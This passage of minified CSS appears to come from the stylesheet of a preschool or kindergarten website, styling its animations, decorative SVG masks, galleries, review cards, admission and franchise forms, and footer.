bottom}80%{-webkit-transform:translateY(30px) translateX(50px) rotate(15deg);transform:translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin:left top;transform-origin:left top}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0);-webkit-transform-origin:center center;transform-origin:center center}}@keyframes shapeMover{0%,100%{transform:perspective(400px) translateY(0) rotate(0) translateZ(0) translateX(0)}50%{transform:perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px)}}@keyframes banner3Shake{0%,100%{-webkit-transform:rotate3d(0,1,0,0deg);transform:rotate3d(0,1,0,0deg)}30%,80%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg)}}@keyframes squareMover{0%,100%{-webkit-transform:translate(0,0) rotate(0);transform:translate(0,0) rotate(0)}20%,60%{-webkit-transform:translate(20px,40px) rotate(180deg);transform:translate(20px,40px) rotate(180deg)}30%,80%{-webkit-transform:translate(40px,60px) rotate(0);transform:translate(40px,60px) rotate(0)}}@keyframes treeMove{0%,100%{-webkit-transform:rotate(0) translateX(0);transform:rotate(0) translateX(0)}25%,75%{-webkit-transform:rotate(5deg) translateX(15px);transform:rotate(5deg) translateX(15px)}50%{-webkit-transform:rotate(10deg) translateX(30px);transform:rotate(10deg) translateX(30px)}}@keyframes leafMove{0%,100%{-webkit-transform:rotate(0) translateX(0);transform:rotate(0) translateX(0)}25%,75%{transform:rotate(-2deg) translateX(5px)}50%{transform:rotate(-4deg) translateX(10px)}}@keyframes arrowMove{0%,100%{transform:rotate(0) translateY(0)}25%,75%{transform:rotate(-2deg) translateY(10px)}50%{transform:rotate(-4deg) translateY(15px)}}@keyframes carMove{0%,100%{transform:rotate(0) translateX(0)}25%,75%{transform:rotate(-3deg) translateX(20px)}50%{transform:rotate(-6deg) translateX(40px)}}@keyframes messageMove{0%,100%{transform:translateX(0)}25%,75%{transform:translateX(5px)}50%{transform:translateX(10px)}}@keyframes textRotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes flowerRotate{0%,100%{transform:rotate(0)}25%,75%{transform:rotate(5deg)}50%{transform:rotate(10deg)}}@keyframes float-bob-x{0%,100%{transform:translateX(-30px)}50%{transform:translateX(-10px)}}@keyframes criss-cross-left{0%{left:-20px}50%{left:50%;width:20px;height:20px}100%{left:50%;width:375px;height:375px}}@keyframes criss-cross-right{0%{right:-20px}50%{right:50%;width:20px;height:20px}100%{right:50%;width:375px;height:375px}}@keyframes rotated2{0%{transform:rotate(0)}100%{transform:rotate(-360deg)}}@keyframes float-bob-y-2{0%,100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}50%{-webkit-transform:translateY(10px) translateX(10px) rotate(5deg);transform:translateY(10px) translateX(10px) rotate(5deg)}}.contact-img{position:relative;max-width:555px;-webkit-mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 555 573" xmlns="http://www.w3.org/2000/svg"><path d="M554.18 277.09C540.985 473.307 446.919 479.365 277.09 554.18C119.604 623.557 0 485.225 0 277.09C0 100.449 124.057 0 277.09 0C493.739 0 554.18 124.057 554.18 277.09Z" fill="black"/></svg>');mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 555 573" xmlns="http://www.w3.org/2000/svg"><path d="M554.18 277.09C540.985 473.307 446.919 479.365 277.09 554.18C119.604 623.557 0 485.225 0 277.09C0 100.449 124.057 0 277.09 0C493.739 0 554.18 124.057 554.18 277.09Z" fill="black"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover;z-index:2}.circle-shape{position:absolute;left:-15px;top:-25px;z-index:1}.flag,.palm-2,.palm-3{z-index:-1}.circle-shape img{max-width:100%;height:auto;-webkit-animation:6s linear infinite rotated2;animation:6s linear infinite rotated2}.notice__shape{position:absolute;left:0;top:0;width:100%;height:100%;background-position:left top;background-repeat:repeat;animation:80s linear infinite cloudMove;opacity:.3}.notice-box{padding:80px 60px 80px 70px;color:#fff}.notice-box .heading{color:#fff!important}.notice-content{display:flex;border-bottom:1px solid #a86db1;padding-bottom:15px;margin-top:15px;align-items:center}.notice-date{width:50px;height:50px;margin:0 15px 0 0;display:flex;align-items:center}.notice-date p{font-size:12px}.notice-date strong{font-size:18px}.list li span,.notice-pdf{width:90%;margin:0}.banner-counter:hover h6,.center-list ul li a:hover,.notice-pdf b,.requirements .clr-1{color:#f9ae02}.notice-box p{margin:0;font-size:20px}.main-footer__shape-1,.main-footer__shape-2,.main-footer__shape-3,.main-footer__shape-4{position:absolute;mix-blend-mode:luminosity;display:block}.main-footer__shape-1{top:-90px;right:20px;opacity:.2;animation:4s linear infinite arrowMove}.main-footer__shape-2{bottom:100px;right:100px;animation:4s linear infinite float-bob-x}.main-footer__shape-3{top:30px;left:0;animation:4s linear infinite carMove}.main-footer__shape-4{bottom:73px;left:0;animation:10s linear infinite squareMover}.main-footer-two__bg{position:absolute;top:-21px;left:0;width:100%;height:23px;background-color:#e13572;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 23"><path d="M1920 22.0088L1920 0.00878906C1880 0.00878906 1880 22.0088 1839.99 22.0088C1799.99 22.0088 1799.99 0.00878906 1759.98 0.00878906C1719.98 0.00878906 1719.98 22.0088 1679.98 22.0088C1639.98 22.0088 1639.98 0.00878906 1599.98 0.00878906C1559.98 0.00878906 1559.98 22.0088 1519.98 22.0088C1479.98 22.0088 1479.98 0.00878906 1439.98 0.00878906C1399.98 0.00878906 1399.98 22.0088 1359.98 22.0088C1319.98 22.0088 1319.98 0.00878906 1279.98 0.00878906C1239.98 0.00878906 1239.98 22.0088 1199.98 22.0088C1159.98 22.0088 1159.98 0.00878906 1119.98 0.00878906C1079.98 0.00878906 1079.98 22.0088 1039.98 22.0088C999.98 22.0088 999.98 0.00878906 959.99 0.00878906C919.99 0.00878906 919.99 22.0088 879.99 22.0088C839.99 22.0088 839.99 0.00878906 799.99 0.00878906C759.99 0.00878906 759.99 22.0088 719.99 22.0088C679.99 22.0088 679.99 0.00878906 639.99 0.00878906C599.99 0.00878906 599.99 22.0088 559.99 22.0088C519.99 22.0088 519.99 0.00878906 479.99 0.00878906C439.99 0.00878906 439.99 22.0088 399.99 22.0088C359.99 22.0088 359.99 0.00878906 319.99 0.00878906C279.99 0.00878906 279.99 22.0088 239.99 22.0088C200 22.0088 200 0.00878906 160 0.00878906C120 0.00878906 120 22.0088 80 22.0088C40 22.0088 40 0.00878906 0 0.00878906L-1.32845e-08 22.0088L1920 22.0088Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 23"><path d="M1920 22.0088L1920 0.00878906C1880 0.00878906 1880 22.0088 1839.99 22.0088C1799.99 22.0088 1799.99 0.00878906 1759.98 0.00878906C1719.98 0.00878906 1719.98 22.0088 1679.98 22.0088C1639.98 22.0088 1639.98 0.00878906 1599.98 0.00878906C1559.98 0.00878906 1559.98 22.0088 1519.98 22.0088C1479.98 22.0088 1479.98 0.00878906 1439.98 0.00878906C1399.98 0.00878906 1399.98 22.0088 1359.98 22.0088C1319.98 22.0088 1319.98 0.00878906 1279.98 0.00878906C1239.98 0.00878906 1239.98 22.0088 1199.98 22.0088C1159.98 22.0088 1159.98 0.00878906 1119.98 0.00878906C1079.98 0.00878906 1079.98 22.0088 1039.98 22.0088C999.98 22.0088 999.98 0.00878906 959.99 0.00878906C919.99 0.00878906 919.99 22.0088 879.99 22.0088C839.99 22.0088 839.99 0.00878906 799.99 0.00878906C759.99 0.00878906 759.99 22.0088 719.99 22.0088C679.99 22.0088 679.99 0.00878906 639.99 0.00878906C599.99 0.00878906 599.99 22.0088 559.99 22.0088C519.99 22.0088 519.99 0.00878906 479.99 0.00878906C439.99 0.00878906 439.99 22.0088 399.99 22.0088C359.99 22.0088 359.99 0.00878906 319.99 0.00878906C279.99 0.00878906 279.99 22.0088 239.99 22.0088C200 22.0088 200 0.00878906 160 0.00878906C120 0.00878906 120 22.0088 80 22.0088C40 22.0088 40 0.00878906 0 0.00878906L-1.32845e-08 22.0088L1920 22.0088Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.faqs-box{padding-right:30px}.accordion-item{border:0;border-radius:20px;margin-top:15px;background:#eff5f6}#gallery .inside,.accordion-item:last-of-type .accordion-button.collapsed{border-radius:20px}.accordion,.accordion-header,.accordion-item .accordion-button{border-top-left-radius:20px!important;border-top-right-radius:20px!important}.accordion-item .accordion-button{border-radius:20px;background:0 0;box-shadow:none;margin:0;font-size:25px;font-weight:600;letter-spacing:.5px;color:#033b62}.accordion-collapse{border-top:1px solid rgba(3,59,98,.36);padding-top:15px}.accordion{margin-top:30px}.accordion-button span,.core-icon{border-radius:50%;align-items:center;text-align:center}.accordion-body{padding-top:0}.accordion-item:first-of-type{border-radius:20px!important}.accordion-item:last-of-type{border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important}.accordion-button::after{display:none!important}.accordion-item:hover .accordion-collapse{border-top:1px solid rgb(255 200 73)}.accordion-item:hover .accordion-button span{background:#fff;color:#f9ae02}.accordion-button span{width:35px;height:35px;background:#033b62;line-height:41px;font-size:20px;color:#fff;margin-right:0;vertical-align:middle}.corevalue-img{padding-top:100px}.core-value .container-fluid .row .col-md-2{width:16%}.core-icon{width:150px;height:150px;padding:15px;display:flex;margin-bottom:30px}.activities-icon img,.core-icon img,.programmes-thumbnail img{transform:scale(1);transition:.5s linear 0.1s}.activities-icon:hover img,.core-icon:hover img,.programmes-thumbnail:hover img,.requirements2:hover img{transform:scale(.9)}.corevalue{text-align:center;margin-top:35px}.corevalue h4{font-size:25px;margin:0}.counter-box,.list-sec b,.methodology-thum h4{font-size:20px}.core-1{background:#ffaa23}.core-2{background:#f25334}.core-3{background:#2390ff}.core-4{background:#75c137}.core-5{background:#5f7999}.core-6{background:#26a6a1}.core-7{background:#e5097f}.core-8{background:#a82682}.core-9{background:#0a58ca}.box-group{display:flex;align-items:center;text-align:left}.box-group p{margin:0 0 0 15px}.methodology-thum h4,.methodology-thum h5{margin-bottom:30px;font-weight:600}.methodology-img{padding:50px 50px 0}.center-list ul,.list-sec ul{padding:0;margin:0}.list-sec ul li{display:flex;line-height:20px;padding-top:40px}.list-sec ul li span{font-size:45px;display:inline-block;justify-content:center;text-align:left;padding-right:15px;margin:0}.list-sec img{width:20px!important}.modal-content .close img,.social i{width:35px}.list-sec b{color:#fac54c}.clr-1{color:#e5097f}.clr-2{color:#ef7f1a}.clr-3{color:#00a0e3}.clr-4{color:#a82682}.clr-5{color:#1ba63f}.clr-6{color:#e01e24}#gallery .inside{margin-top:30px;overflow:hidden}.gallery-list{display:flex;max-width:600px}.gallery-list li span{width:120px;border:1px solid #e5097f;text-align:center;padding:5px;border-radius:30px;display:block;margin:0 8px}#filters li span.active{background:#e5097f;color:#fff}.modal-content{border-radius:0;border:0;background:#d9e9f9}.modal-content .form-group{margin-top:20px}.modal-dialog{max-width:520px;margin:.75rem auto;background:0 0}.modal-content .close{width:35px;height:35px;position:absolute;right:-35px;top:0;z-index:99;border:none;background:#f9ae02;display:flex;align-items:center;justify-content:center;border-radius:0}.modal-content h4{font-size:25px}.modal-body{padding:30px;border-radius:0;border:none}#sidebar{height:0;position:fixed;padding:0;margin-right:0;top:38%;right:-32px;bottom:0;z-index:10;transform:translateY(-50%)}.social p{color:#fff;margin-bottom:0;font-size:14px;line-height:48px}.social p i{right:30px;vertical-align:middle;font-size:19px;float:left;margin-right:6px}.social{margin-bottom:1px;padding:0 15px 0 0;display:inline-block;height:auto;-moz-transition-property:right;-moz-transition-duration:.2s;-moz-transition-delay:0.2s;-ms-transition-property:right;-ms-transition-duration:.2s;-ms-transition-delay:0.2s;cursor:pointer;width:100%;position:relative;right:-90px;-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;display:flex;align-items:center;border-top-left-radius:30px;border-bottom-left-radius:30px}.counter-box,.media_img{display:flex;align-items:center}.social:hover{right:-5px}.linkedin p i{left:20px;color:#fff}.social i{padding:10px;height:43px;color:#fff;line-height:28px;-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.linkedin p i,.youtube p i{margin-left:-13px}.facebook{background:#316ff6}.youtube{background:#c4302b}.instagram{background:#f62782}.linkedin{background:#0077b5}.twitter{background:#000}.palm-2{position:absolute;left:0;top:-3px;transform:rotate(331deg);width:180px;opacity:.5}.alpha-1,.alpha-2{top:-49px;position:absolute;transform:rotate(331deg)}.palm-3{width:220px;position:absolute;right:50px;bottom:110px;transform:rotate(331deg);opacity:.6}.flag,.gallery-thumb a:hover:before,.gallery-thumbnail a:hover:before,.loacation-thumb a:hover:before,.location-catagory2 a:hover:before{opacity:.5}.alpha{width:100px}.alpha-1{left:-40px}.alpha-2{right:0}.alpha3{position:absolute;right:0;bottom:-49px;transform:rotate(331deg)}.cta-shape,.ctashape,.line-1:after{position:absolute;bottom:0}.counter-box{text-align:center;color:#fff;line-height:40px;padding:30px 0;border-radius:0}.requirements,.requirements2{line-height:30px;font-size:25px}.bg-number{background:#00a0e3;border-radius:50px;margin-top:100px}.numbers-sec{padding:50px}.cta-shape img{border-bottom-left-radius:50px}.ctashape{right:0;left:0;max-width:270px}.line-1:after{right:50%;top:0;margin:auto;height:80%;width:1px;content:"";border-right:1px dashed #79c9eb}.line-1:before,.media_date span:after{content:"";height:1px;bottom:0;position:absolute}.line-1:before{right:10%;top:-4%;margin:auto;width:80%;border-bottom:1px dashed #79c9eb}.number-1 span,.number-2 span,.number-3 span,.number-4 span{font-size:55px;font-weight:600;font-family:'Balsamiq Sans',cursive;margin-bottom:10px;display:inline-block;color:#ffca00}.media_date{width:100%;padding-right:15px}.media_img,.media_text{padding:20px;width:100%;position:relative}.media_date span{font-size:20px;display:block;color:#e13572;position:relative}.media_date span:after{width:20px;background:#abadaf;left:0}.media_date strong{font-size:40px;color:#000;display:block;margin-top:0;font-weight:100}.media_img{height:215px;transition:.85s;background:#fff;justify-content:center}.media_img img{width:100%;transition:.85s;transform:scale(1)}.media_text{height:100%;background:#e8f1f3}.media_text span{font-size:12px;display:block;color:#e13572;margin-bottom:8px}.media_text h3{margin-bottom:15px;line-height:normal;font-size:19px}.media_text p{line-height:1.5;margin-bottom:5px;font-size:13px}.blpr_0{padding-right:0}.blpp_0,.goal-sec .col-md-6{padding:0}.media_text a.readmore{border-bottom:1px solid #e13572;font-size:12px;color:#e13572;margin-top:15px;position:absolute;bottom:20px}.inner-banner{height:74vh}.about-banner{background:url('/assets/images/banners/aboutus-banner.webp') top center/cover no-repeat;width:100%}.partner-banner{background:url('/assets/images/banners/parents-corner-banner.webp') top center/cover no-repeat;width:100%}.performance-banner{background:url('/assets/images/banners/performance-tracker-banner.webp') top center/cover no-repeat;width:100%}.mothertoddler-banner{background:url('/assets/images/banners/mother-toddler-program-banner.webp') top center/cover no-repeat;width:100%}.curriculum-banner{background:url('/assets/images/banners/curriculum-banner.webp') top center/cover no-repeat;width:100%}.press-release-banner{background:url('/assets/images/banners/press-release-banner.webp') top center/cover no-repeat;width:100%}.award-gallery-banner{background:url('/assets/images/banners/award-gallery-banner.webp') top center/cover no-repeat;width:100%}.photo-gallery-banner{background:url('/assets/images/banners/photo-gallery-banner.webp') top center/cover no-repeat;width:100%}.video-gallery-banner{background:url('/assets/images/banners/video-gallery-banner.webp') top center/cover no-repeat;width:100%}.contact-banner{background:url('/assets/images/banners/contactus-banner.webp') top center/cover no-repeat;width:100%}.toddlers-club-banner{background:url('/assets/images/banners/toddlers-club-banner.webp') top center/cover no-repeat;width:100%}.playgroup-banner{background:url('/assets/images/banners/playgroup-banner.webp') top center/cover no-repeat;width:100%}.nursery-banner{background:url('/assets/images/banners/nursery-banner.webp') top center/cover no-repeat;width:100%}.juniourkg-banner{background:url('/assets/images/banners/juniourkg-banner.webp') top center/cover no-repeat;width:100%}.kindergarten-banner{background:url('/assets/images/banners/kindergarten-banner.webp') top center/cover no-repeat;width:100%}.daycare-banner{background:url('/assets/images/banners/daycare-banner.webp') top center/cover no-repeat;width:100%}, .meeting-banner{background:url('/assets/images/banners/meeting-banner.webp') top center/cover no-repeat;width:100%}.banner-title{max-width:700px;height:70vh;text-align:center;display:flex;align-items:center}.banner-title h1,.banner-title h2{margin-top:50px;font-size:55px;margin-bottom:30px;color:#fff;font-weight:400}.banner-watermark{background:#fff!important}.goal-sec .container-fluid{padding-right:0;padding-left:0}.goal-content{padding:60px 95px 60px 70px}.about-pic{width:350px;height:350px;border-radius:30px;border:15px solid #fff;box-shadow:0 30px 50px rgba(8,13,62,.15);margin-right:16px}.about-pic img{border-radius:15px}.about-pic2{margin-top:-133px;margin-right:160px;position:relative;width:370px;height:370px}.abc,.flag{position:absolute}.flag{width:180px;left:0;top:0}.abc{width:90px;right:100px;bottom:-140px;z-index:1;-webkit-animation:5s linear infinite zoom-fade;animation:5s linear infinite zoom-fade}.philosophy-content{padding:76px;background:#f6f6f6}.pd-r{padding-right:0!important}.scroll2,.scroll4{padding-right:10px}.pd-l{padding-left:0!important}.list li{display:flex;margin-bottom:15px;align-items:baseline}.list li img{margin-left:0;margin-right:10px;height:8px;width:8px!important}.scroll4{height:531px!important}.scroll2{height:368px!important}.scroll{height:295px;overflow-y:scroll}.scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#fff}.scroll::-webkit-scrollbar{width:3px;background-color:#000}.scroll::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #000}.about-thumb{margin:0 10px 15px}.press-thumb,.video-thumb{margin:10px 0}.about-thumb>div{-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.1);box-shadow:0 6px 15px 0 rgba(0,0,0,.1);border-radius:14px;overflow:hidden;background:#fff;margin:0 8px}.slide-content{padding:20px;min-height:283px}.about-thumb h5{font-size:22px;margin-bottom:15px;color:#181818;font-weight:600}.p70{padding:70px}.video-thumb iframe{width:100%;height:225px}.gallery-thumbnail{margin:10px 0;position:relative;border-radius:20px;overflow:hidden}.gallery-thumb a:before,.gallery-thumbnail a:before,.loacation-thumb a:before,.location-catagory2 a:before{content:'';display:block;width:100%;height:100%;background:#000;opacity:0;position:absolute;top:0;left:0;transition:.3s;z-index:9}.gallery-thumb a:after,.gallery-thumbnail a::after,.loacation-thumb a::after,.location-catagory2 a:after{content:'+';font-family:Lato;font-weight:400;font-size:30px;line-height:1.5;color:#f96a9a;display:flex;justify-content:center;align-items:center;width:45px;height:45px;background:#fff;border-radius:50%;position:absolute;top:calc(50% - 22.5px);left:calc(50% - 22.5px);transform:scale(0);transition:.3s;z-index:99}.key-areas h4,.press-discription .date span,.safety-title h5{font-family:'Balsamiq Sans',cursive}.gallery-thumb a:hover:after,.gallery-thumbnail a:hover:after,.loacation-thumb a:hover:after,.location-catagory2 a:hover:after{transform:scale(1)}.gallery-thumbnail a,.loacation-thumb a{overflow:hidden;position:relative;display:block;height:100%;width:100%}.contact p,.hoverdetails2{display:flex;align-items:center}.awards-img h6{font-size:16px;margin:15px 0 25px}.press-thumb{border:1px solid #f6f6f6}.press-discription:hover .hoverdetails2{transform:translateY(0);height:100%}.hoverdetails2{width:100%;height:100%;justify-content:center;left:0;position:absolute;bottom:0;z-index:1;background:#e13572;transform:translateY(100%);transition:.85s}.blog_thumb h3,.date,.press-discription p{position:relative;z-index:9}.press-discription{background:#f6f6f6;padding:20px;position:relative;overflow:hidden;min-height:290px}.date{margin-bottom:18px;color:#000;font-size:15px;font-weight:400}.press-discription .date span{font-size:22px}.blog_thumb h3{line-height:normal;font-size:20px;opacity:1}.press-discription p{line-height:25px;opacity:1}.press-thumb img{height:150px;object-fit:cover;padding:20px 45px}.press-discription a.readmore{border-bottom:1px solid #e13572;font-size:16px;color:#e13572;margin-top:15px;position:absolute;bottom:20px;z-index:99;letter-spacing:.5px}.add-sec{background:#7f398a;padding:30px;color:#fff}.add-sec h2{color:#fff!important;margin-bottom:0;font-size:45px}.add-sec h5{color:#fab419}.add-sec .office{margin-top:25px}.add-sec .office p{color:#f0d5f5}.contact-form{padding-left:40px}.contact p{font-size:19px;text-align:left;margin:0}.contact p span{font-size:30px;color:#fab419;width:40px;margin:0}.form-group .d-flex .captcha{width:140px}.form-group .captch-img{width:120px}.padapic{width:300px}.programmes-thumbnail2{background:#fff;box-shadow:0 0 15px 0 #0000002e;margin:0 15px 10px;border-radius:20px;overflow:hidden}.programmes-thumbnail2 .programmes-discription{text-align:center;color:#000;padding:20px;min-height:218px}.programmes-thumbnail2 .title{font-size:28px;font-weight:600;margin-bottom:10px;line-height:35px}.programmes-thumbnail .title span,.programmes-thumbnail2 .title span{color:#033b62}.programmes-slider{margin:8px 0}.programmes-thumbnail>div{min-height:490px;padding:30px;text-align:center;border-radius:20px;margin:0 15px;color:#fff}.bg3{background:#66b236}.icon-thumb{width:130px;height:130px;padding:15px;border-radius:100%;border:2px solid #fff;opacity:.6}.programmes-thumbnail .title{font-size:28px;font-weight:600;margin:30px 0 15px;line-height:35px}.programmes-discription h6{margin-bottom:15px;font-weight:600;font-size:20px;color:#000}.key-areas{padding:30px;background:#7b3186;border-radius:20px;color:#fff}.key-areas h4{font-size:30px;margin-bottom:25px;color:#f9ae02}.panda-box{position:absolute;left:0;bottom:-50px;width:500px!important}.review-sec .panda-box{width:450px!important}.add1 span,.testimonials-content .quote{width:50px}.playgroup-content h5,.requirements .clr-4{color:#c82557}.search-input{display:block;width:100%;background-image:url(../images/icons/search-com.svg);background-repeat:no-repeat;background-position:right .75rem center;background-size:25px 25px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.add1{padding:40px 30px 20px;text-align:center;border-radius:15px;margin-top:80px;min-height:257px}.add1 span{height:50px;display:block;background:#f9ae02;border-radius:50%;line-height:50px;font-size:30px;color:#fff;margin-bottom:30px}.add1 p,.add1 p a{color:#000}.add1 p{font-size:18px;word-wrap:break-word;line-height:25px}.location-catagory2{border-radius:15px;overflow:hidden;position:relative}.location-catagory{border-radius:15px;border:1px solid #e3e3e3;overflow:hidden;width:100%;margin:0}.loacation-thumb{height:220px;border-radius:15px;overflow:hidden;border:0}.details-group{display:flex;border-radius:20px;background:#f6f6f6}.lacation-tile{padding:15px;background:#fff}.lacation-tile p{margin-bottom:0;color:#000}.lacation-tile h4,.review-content h4,.testimonials-content h4{color:#033b62;font-family:'Balsamiq Sans',cursive}.reviews-thumbnail{padding:30px;background:#ffff;border-radius:15px;margin-top:10px}.google-review h4{font-size:25px}.review-wrap-star{padding-top:10px}.review-wrap-star h3{font-size:35px;font-weight:600}.review-wrap-star p{font-size:20px}.stars-wrapper{font-size:20px;color:#f9ae02}.review-add{margin:0;padding:60px}.address,.review-add p{display:flex;align-items:center}.review-add p i{margin:0;width:40px;height:40px;display:inline-block;background:#f9ae02;text-align:center;line-height:40px;border-radius:100%;font-size:25px;color:#fff}.review-add p span{width:90%;margin-left:15px}.m50{margin-top:-50px;margin-left:0}.review-content{padding:20px;background:#fff;border-radius:15px;margin:13px 15px;box-shadow:0 0 15px #0000001f;min-height:325px!important}.review-content .star-group{color:#f9ae02;font-size:20px}.review-circle{display:flex}.review-content img{width:50px;height:50px;border-radius:100%;margin-right:20px;margin-left:0}.location-social a{color:#fff;background:#ff4d8c;border-radius:50%;display:inline-block;width:35px;line-height:35px;height:35px;text-align:center;margin:10px 5px 0;font-size:14px}.safety-section .container-fluid{padding-right:0;padding-left:0;overflow:hidden}.safety-title{position:absolute;bottom:0;padding:25px;color:#fff;background-image:-webkit-linear-gradient(-90deg,transparent 13%,#020202 100%);width:100%}.safety-title h5{font-size:28px;margin-bottom:10px}.requirements{padding:30px;border-radius:15px;text-align:center;margin-top:20px;min-height:346px}.requirements-icon{width:120px;height:120px;border-radius:50%;margin-bottom:30px;padding:15px}.requirements .bg4{background:#c82557!important}.requirements p{font-size:25px;font-weight:600}.requirements .clr-2{color:#09b2de}.requirements .clr-3{color:#66b236}.requirements2{text-align:center;margin-top:40px}.requirements-icon2{width:100px;height:100px;border-radius:50%;margin-bottom:20px;padding:10px;box-shadow:0 0 10px #00000040}.requirements-icon2 img{width:100%;transform:scale(1);transition:.5s linear 0.1s}.requirements2 p{color:#fff;font-size:27px;line-height:28px;font-family:Poppins,sans-serif}.franchise-inner h4{font-size:30px;color:#033b62;text-align:center}.franchise-title{text-align:left!important;margin:0!important;height:90vh!important;z-index:333;width:550px;position:relative;display:flex;align-items:center}.franchise-title h1{font-family:Poppins,sans-serif!important;text-transform:uppercase;font-size:40px;margin-bottom:10px}.franchise-title h1 span{font-weight:600;font-size:55px!important;color:#f9ae02}.banner-overlay{background:#0808085e;position:absolute;top:0;z-index:1;width:100%;height:100%}.inner-ft ul,.social-icon{z-index:9999;position:relative}.mt-50{margin-top:80px}.franchise-form{padding:40px}.pre-lunch h4{font-size:30px;font-weight:600;margin-bottom:20px}.affiliation .nav-tabs{border-bottom:1px solid #e13572;margin-bottom:20px;margin-right:0}.affiliation .nav-tabs li{text-align:center;width:290px;margin:0 10px 0 0}.affiliation .nav-tabs li a{color:#e13572;display:block;padding:15px;background:0 0;border:1px solid #e13572;border-bottom:0!important;font-size:20px}.affiliation .nav-tabs li a:hover{color:#fff;display:block;padding:15px;background:#e13572}.international-content h4{font-size:22px;margin-bottom:20px}.afliation-logo{background:#fff;border:1px solid #c9c7c7;padding:15px}.international-logo{border:1px solid #c9c7c7;padding:15px;transition:.5s ease-in-out}.international-logo:hover img{filter:grayscale(1)}.inter-affilation .col-md-3{vertical-align:middle;display:flex;align-items:center}.support h4{font-weight:600;color:#09b2de}.pre-lunch{border:1px solid #dbdbdb;padding:40px;transition:.6s ease-in-out;min-height:232px}.pre-lunch:hover{background:#874290;color:#fff;border:1px solid #874290}.addmision-form .form-control,.addmision-form .form-select{padding:10px!important;background:#fff!important}.testimonials-content{padding:20px;background:#fff;border-radius:15px;margin:13px 15px;box-shadow:0 0 15px #0000001f;text-align:center}.testimonials-content p{margin-bottom:40px;color:#000}.scroll3{height:250px!important;padding-right:10px}.mn-height{min-height:256px}.addmision-why{padding:80px 60px 80px 70px;color:#fff;background:#e4457d}.addmission-title{width:550px;height:100vh;position:relative;display:flex;align-items:center;text-align:left;margin:0}.addmission-title h2{text-align:left;line-height:43px;margin:0 0 10px;padding-right:95px;font-family:'Balsamiq Sans',cursive;color:#ffd404;font-size:45px;font-weight:600;text-transform:uppercase}.addmission-title h2 span{font-size:35px;font-weight:400;color:#fff}.addmission-title p{color:#fff;font-size:24px;font-weight:400;text-transform:none;font-family:Poppins,sans-serif;line-height:35px;display:inline-block;margin-bottom:40px}.copyright p,footer p{font-size:14px;color:#fff}.addmision-form h4,.inner-ft h6{font-family:'Balsamiq Sans',cursive}.addmission-title p span{color:#ffd404;font-weight:600}footer{background:#e13572;padding-top:50px}.footer-logo img{max-width:160px}.social-icon{max-width:100%;margin:13px 0 0;text-align:left}.footer-border{border-bottom:1px solid #f975a4;padding:40px 0}.copyright p{margin:0;padding:25px 0}.inner-ft{position:relative;z-index:0}.addmision{display:flex;align-items:center;border-bottom:1px solid #dfdddd;padding:10px 0}.addmision-icon img{width:60px;margin-right:15px}.addmision p{margin:0;font-size:18px}.mr-30{margin-left:30px}.mr-30 h4{font-size:35px}.objectives-thumb{margin-top:30px;min-height:493px}.addmision-form{background:#e13572;padding:40px;max-width:400px;margin-right:0}.addmision-form .form-group{margin-top:20px!important}.addmision-form h4{color:#fff;font-size:30px}.banner-counter{text-align:center;border:1px solid #04c1f1;padding:75px 63px;margin:0 0 12px;transition:.3s ease-in-out}.banner-counter:hover{background:#04c1f1;color:#fff}.banner-counter h6{font-size:50px;font-weight:600;color:#09b2de;line-height:50px;margin:0}.banner-counter p{font-size:22px;margin:0}.footerlogo img{max-width:240px}.footer_icons{float:right}.footer_icons i{font-size:20px;width:38px;height:38px;border-radius:50%;text-align:center;padding-top:9px;margin-right:5px;transition:.5s;cursor:pointer}.footer_icons i:hover{color:#fff;background:#000}.footer_icons h6{margin-bottom:15px;text-transform:uppercase}.inner-ft ul{margin:0;padding:0}.inner-ft h6{font-size:20px;color:#f9ae02;margin-bottom:10px;position:relative;letter-spacing:1.2px;font-weight:600}.inner-ft ul li{transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-ms-transition:.6s;-o-transition:.6s}.inner-ft ul li a{color:#fff;font-size:14px;transition:.3s ease-in-out;padding:5px 0;margin:0;display:block}.inner-ft ul li a:hover{color:#f9ae02;opacity:1;margin-left:6px}.inner-ft p .fa{color:#f9ae02;opacity:1;font-size:22px;margin-right:12px}.inner-ft p{color:#ffff;font-size:14px}.copy-right p,.copy-right p a{font-size:13px;color:#5f7999;margin:0}.inner-ft p a{margin:0;color:#f9ae02}.footer-widget__gallery{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px;max-width:250px;margin:0!important}.footer-widget__gallery li{position:relative;overflow:hidden;border-radius:8px;z-index:2}.footer-widget__gallery li a{display:block;width:100%;height:100%;overflow:hidden;position:relative;padding:0!important}.footer-widget__gallery img{width:100%;height:70px;transition:.5s}.footer-widget__gallery li a:hover{margin:0!important}.pl-120{padding-left:120px}.pl-100{padding-left:100px}.pl-148{padding-left:148px}.address img{width:40px;margin-right:15px}.address p{margin:0;padding:0}.address p b{font-weight:500}.copy-right p{padding:18px 